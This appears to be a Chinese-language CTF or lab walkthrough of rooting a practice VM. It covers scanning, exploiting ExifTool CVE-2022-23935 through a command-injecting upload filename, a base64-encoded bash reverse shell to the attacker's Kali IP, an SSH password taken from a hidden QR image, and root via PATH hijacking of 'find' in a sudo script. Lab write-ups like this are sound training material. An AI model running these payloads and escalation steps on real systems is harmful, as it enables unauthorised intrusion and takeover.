kali:192.168.56.104



主机发现

arp-scan -l

靶机ip:192.168.56.107

端口扫描

nmap -p- 192.168.56.107

开启了22 80 端口



目录扫描

gobuster dir -u http://192.168.56.107 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt

发现service.html可以文件上传

测试发现必须二进制内容为png或者jpeg格式才行,对文件名和文件类型并不检测



上传之后会有个文件分析的界面



利用ExifTool进行分析,版本12.37

搜索发现有CVE cowsecurity/CVE-2022-23935: CVE-2022-23935 exploit PoC exiftool version 12.37 written in python (github.com)

CVE-2022-23935-PoC-Exploit/exploit.sh at main · dpbe32/CVE-2022-23935-PoC-Exploit (github.com)





通过修改文件名进行命令执行

因为没有回显,直接反弹shell,注意对反弹shell指令base64编码

echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwNC80NTY3ICAwPiYxJw==|base64 -d|sh|

想办法提权到ghost



再/var/www目录看到一个隐藏的png文件

把图片传给kali

发现是个二维码



用草料识别一下

密码BaoeCblP5KGJDmA



然后ssh连接ghost,下拿到第一个flag

.

.



sudo -l发现可以提权



用于清理日志文件和将图片所有者和所属组改为root root

而这个find指令没有明确的目录,所有我们可以伪造find

还需要修改环境变量让执行Benz-w140的时候优先执行 tmp目录下的find



/tmp$ echo "/bin/bash" > find

/tmp$ chmod +x find

/tmp$ sudo PATH=/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games /opt/Benz-w140注意给find添加执行权限

总结

1.ExifTool CVE-2022-23935 getshell

2.环境变量劫持提权